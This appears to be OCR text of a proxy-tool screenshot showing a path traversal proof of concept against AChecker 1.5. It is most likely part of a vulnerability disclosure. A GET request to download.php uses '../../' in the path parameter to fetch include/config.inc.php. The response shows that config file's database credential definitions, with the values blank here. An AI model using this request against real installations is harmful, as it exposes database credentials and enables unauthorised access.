 Request
Pretty Raw Hex \n
1 GET /AChecker/checker/download.php?path=
/var/www/html/AChecker/temp/exportRpt/../../include/config.inc.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: iframe
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
22 /* */
23 /* This program is free software. You can redistribute it and/or */
24 /* modify it under the terms of the GNU General Public License */
25 /* as published by the Free Software Foundation. */
26 /***************************************************************************/
27 /* This file was generated by the AChecker 1.5 installation script. */
28 /* File generated 2021-11-19 11:11:32 */
29 /***************************************************************************/
30 /***************************************************************************/
31 /* the database user name */
32 define('DB_USER', ');
33
34 /* the database password */
35 define('DB_PASSWORD', );
36
37 /* the database host */
38 define('DB_HOST', ' ');
39
40 /* the database tcp/ip port */
41 define('DB_PORT', '3306');
42
43 /* the database name */
44 define('DB_NAME', 'achecker');
45
46 /* The prefix to add to table names to avoid conflicts with existing */
47 /* tables. Default: AC_ */
48 define('TABLE_PREFIX', 'AC_');
49
50 /* Where the temporary files are located. This includes all file */
51 /* manager and imported files. If security is a concern, it is */
52 /* recommended that the temporary directory be moved outside of the web */
53 /* accessible area. */
54 define('AC_TEMP_DIR', '/var/www/html/AChecker/temp/');
55